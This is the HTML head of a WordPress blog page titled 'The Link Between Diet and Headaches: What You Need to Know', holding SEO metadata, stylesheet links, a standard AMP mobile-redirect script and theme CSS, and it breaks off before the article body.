

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/
body_size: 21458
content:
<!doctype html>
<html lang="en-US" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/myitiltemplates.com\/the-link-between-diet-and-headaches-what-you-need-to-know\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Link Between Diet and Headaches: What You Need to Know - My Itil Template</title>
	<link rel="canonical" href="https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Link Between Diet and Headaches: What You Need to Know - My Itil Template" />
	<meta property="og:description" content="In the hustle and bustle of our daily lives, headaches have become all too common. Whether it&#8217;s a tension headache from stress at work or a migraine triggered by certain foods, the discomfort can be debilitating. While many of us reach for over-the-counter painkillers, addressing the root cause of our headaches is essential for long-term [&hellip;]" />
	<meta property="og:url" content="https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/" />
	<meta property="og:site_name" content="My Itil Template" />
	<meta property="article:published_time" content="2024-03-22T04:36:00+00:00" />
	<meta property="og:image" content="https://myitiltemplates.com/wp-content/uploads/2024/02/doctor-adjusting-neurology-headset-by-looking-tablet-brain-scan-procedure_482257-31634.jpg" />
	<meta property="og:image:width" content="626" />
	<meta property="og:image:height" content="417" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Elaine Bradley" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Elaine Bradley" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/","url":"https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/","name":"The Link Between Diet and Headaches: What You Need to Know - My Itil Template","isPartOf":{"@id":"https://myitiltemplates.com/#website"},"primaryImageOfPage":{"@id":"https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/#primaryimage"},"image":{"@id":"https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/#primaryimage"},"thumbnailUrl":"https://myitiltemplates.com/wp-content/uploads/2024/02/doctor-adjusting-neurology-headset-by-looking-tablet-brain-scan-procedure_482257-31634.jpg","datePublished":"2024-03-22T04:36:00+00:00","author":{"@id":"https://myitiltemplates.com/#/schema/person/5614c4ad8e400cab4e2d533a2ab21183"},"breadcrumb":{"@id":"https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/#primaryimage","url":"https://myitiltemplates.com/wp-content/uploads/2024/02/doctor-adjusting-neurology-headset-by-looking-tablet-brain-scan-procedure_482257-31634.jpg","contentUrl":"https://myitiltemplates.com/wp-content/uploads/2024/02/doctor-adjusting-neurology-headset-by-looking-tablet-brain-scan-procedure_482257-31634.jpg","width":626,"height":417,"caption":"headaches"},{"@type":"BreadcrumbList","@id":"https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://myitiltemplates.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://myitiltemplates.com/blog/"},{"@type":"ListItem","position":3,"name":"The Link Between Diet and Headaches: What You Need to Know"}]},{"@type":"WebSite","@id":"https://myitiltemplates.com/#website","url":"https://myitiltemplates.com/","name":"My Itil Template","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://myitiltemplates.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://myitiltemplates.com/#/schema/person/5614c4ad8e400cab4e2d533a2ab21183","name":"Elaine Bradley","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://myitiltemplates.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3e0b2024e748003bfd9b4e99d5c97c0a72dac9a698abe792e6e846062f7915fd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3e0b2024e748003bfd9b4e99d5c97c0a72dac9a698abe792e6e846062f7915fd?s=96&d=mm&r=g","caption":"Elaine Bradley"},"sameAs":["http://myitiltemplates.com"],"url":"https://myitiltemplates.com/author/wpadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="My Itil Template &raquo; Feed" href="https://myitiltemplates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Itil Template &raquo; Comments Feed" href="https://myitiltemplates.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Itil Template &raquo; The Link Between Diet and Headaches: What You Need to Know Comments Feed" href="https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://myitiltemplates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyitiltemplates.com%2Fthe-link-between-diet-and-headaches-what-you-need-to-know%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://myitiltemplates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyitiltemplates.com%2Fthe-link-between-diet-and-headaches-what-you-need-to-know%2F&#038;format=xml" />
<meta property="og:site_name" content="My Itil Template"/><meta property="og:title" content="The Link Between Diet and Headaches: What You Need to Know"/><meta property="og:type" content="article"/><meta property="og:url" content="https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/"/><meta property="og:image" content="https://myitiltemplates.com/wp-content/uploads/2024/02/doctor-adjusting-neurology-headset-by-looking-tablet-brain-scan-procedure_482257-31634-300x200.jpg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://myitiltemplates.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neeon-primary: #2962ff;--wp--preset--color--neeon-secondary: #0034c2;--wp--preset--color--neeon-button-dark-gray: #333333;--wp--preset--color--neeon-button-light-gray: #a5a6aa;--wp--preset--color--neeon-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--neeon-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rtrs-app-css' href='https://myitiltemplates.com/wp-content/plugins/review-schema/assets/css/app.min.css?ver=2.2.6' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='neeon-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A500%2C700%2C400%7CSpartan%3A400%2C500%2C600%2C700%2C600&#038;display=fallback&#038;ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/css/bootstrap.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-neeon-css' href='https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/fonts/flaticon-neeon/flaticon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/css/magnific-popup.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/css/font-awesome.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/css/animate.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='neeon-default-css' href='https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/css/default.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='neeon-elementor-css' href='https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/css/elementor.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='neeon-style-css' href='https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/css/style.css?ver=2.0' type='text/css' media='all' />
<style id='neeon-style-inline-css' type='text/css'>
	
	.entry-banner {
					background-color: #f7f7f7;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #ffffff;
	}
	
	
/*# sourceURL=neeon-style-inline-css */
</style>
<style id='neeon-dynamic-inline-css' type='text/css'>
@media ( min-width:1400px ) { .container {  max-width: 1320px; } } a { color: #2962ff; } .primary-color { color: #2962ff; } .secondary-color { color: #0034c2; } #preloader { background-color: #ffffff; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three { border-color: #2962ff; } .scroll-wrap:after { color: #2962ff; } .scroll-wrap svg.scroll-circle path {   stroke: #2962ff; } .site-header .site-branding a, .mean-container .mean-bar .mobile-logo, .additional-menu-area .sidenav .additional-logo a { color: #2962ff; } body { color: #6c6f72; font-family: 'Roboto', sans-serif !important; font-size: 16px; line-height: 28px; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Spartan', sans-serif; font-weight : 700; } h1 { font-size: 36px; line-height: 40px; font-style: normal; } h2 { font-size: 28.44px; line-height: 32px; font-style: normal; } h3 { font-size: 22.63px; line-height: 33px; font-style: normal; } h4 { font-size: 20.25px; line-height: 30px; font-style: normal; } h5 { font-size: 18px; line-height: 28px; font-style: normal; } h6 { font-size: 16px; line-height: 26px; font-style: normal; } .topbar-style-1 .header-top-bar { background-color: #292929; color: #e0e0e0; } .ticker-title { color: #e0e0e0; } .topbar-style-1 .tophead-social li a i, .topbar-style-1 .header-top-bar .social-label, .topbar-style-1 .header-top-bar a { color: #e0e0e0; } .topbar-style-1 .header-top-bar i, .topbar-style-1 .header-top-bar a:hover, .topbar-style-1 .tophead-social li a:hover i { color: #ffffff; } .topbar-style-2 .header-top-bar { background-color: #2962ff; color: #ffffff; } .topbar-style-2 .header-top-bar a { color: #ffffff; } .topbar-style-2 .tophead-left i, .topbar-style-2 .tophead-right i { color: #ffffff; } .topbar-style-3 .header-top-bar { background-color: #f7f7f7; color: #818181; } .topbar-style-3 .header-top-bar .social-label { color: #818181; } .topbar-style-3 .header-top-bar a { color: #818181; } .topbar-style-3 .tophead-left i, .topbar-style-3 .tophead-right i { color: #818181; } .topbar-style-4 .header-top-bar { background-color: #292929; color: #c7c3c3; } .topbar-style-4 .header-top-bar .social-label { color: #c7c3c3; } .topbar-style-4 .header-top-bar a { color: #c7c3c3; } .topbar-style-4 .tophead-left i, .topbar-style-4 .tophead-right i { color: #ffffff; } .topbar-style-5 .header-top-bar { background-color: #ffffff; } .topbar-style-5 .header-top-bar .social-label { color: #adadad; } .topbar-style-5 .tophead-right .search-icon a, .topbar-style-5 .tophead-social li a { color: #7a7a7a; } .topbar-style-5 .tophead-right .search-icon a:hover, .topbar-style-5 .tophead-social li a:hover { color: #2962ff; } .site-header .main-navigation nav ul li a { font-family: 'Spartan', sans-serif; font-size: 14px; line-height: 22px; font-weight : 600; color: #000000; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Spartan', sans-serif; font-size: 13px; line-height: 22px; font-weight : 500; color: #656567; font-style: normal; } .mean-container .mean-nav ul li a { font-family: 'Spartan', sans-serif; font-size: 13px; line-height: 22px; font-weight : 600; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Spartan', sans-serif; font-size: 14px; line-height: 22px; color: #c7c3c3; font-style: normal; } .site-header .main-navigation ul.menu > li > a:hover { color: #2962ff; } .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #2962ff; } .site-header .main-navigation ul.menu li.current-menu-ancestor > a { color: #2962ff; } .header-style-1 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-2 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-3 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-4 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a { color: #000000; } .header-style-1 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-2 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-3 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-4 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover { color: #2962ff; } .site-header .main-navigation nav ul li a.active { color: #2962ff; } .site-header .main-navigation nav > ul > li > a::before { background-color: #2962ff; } .header-style-1 .site-header .main-navigation ul.menu > li.current > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a:hover, .header-style-1 .site-header .main-navigation ul li a.active, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a { color: #2962ff; } .info-menu-bar .cart-icon-area .cart-icon-num, .header-search-field .search-form .search-button:hover { background-color: #2962ff; } .additional-menu-area .sidenav-social span a:hover { background-color: #2962ff; } .additional-menu-area .sidenav ul li a:hover { color: #2962ff; } .rt-slide-nav .offscreen-navigation li.current-menu-item > a, .rt-slide-nav .offscreen-navigation li.current-menu-parent > a, .rt-slide-nav .offscreen-navigation ul li > span.open:after { color: #2962ff; } .rt-slide-nav .offscreen-navigation ul li > a:hover:before { background-color: #2962ff; } .site-header .main-navigation ul li ul { background-color: #ffffff; } .site-header .main-navigation ul.menu li ul.sub-menu li a:hover { color: #2962ff; } .site-header .main-navigation ul li ul.sub-menu li:hover > a:before { background-color: #2962ff; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before { color: #2962ff; } .site-header .main-navigation ul li ul li:hover { background-color: #ffffff; } .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #ffffff} .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before { color: #2962ff; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:before { color: #656567; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #2962ff; } .mean-container a.meanmenu-reveal span { background-color: #2962ff; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #2962ff; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a { color: #2962ff; } .cart-area .cart-trigger-icon > span { background-color: #2962ff; } .site-header .search-box .search-text { border-color: #2962ff; } .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover { color: #2962ff; } .header-style-2 .header-icon-area .header-search-box a:hover i { background-color: #2962ff; } .header-style-3 .site-header .info-wrap .info i { color: #2962ff; } .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover, .header-style-10 .header-search-six .search-form button:hover { color: #2962ff; } .cart-area .cart-trigger-icon:hover, .header-icon-area .search-icon a:hover, .header-icon-area .user-icon-area a:hover, .menu-user .user-icon-area a:hover { color: #2962ff; } .additional-menu-area .sidenav .closebtn { background-color: #2962ff; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, .additional-menu-area .sidenav-address span i { color: #2962ff; } 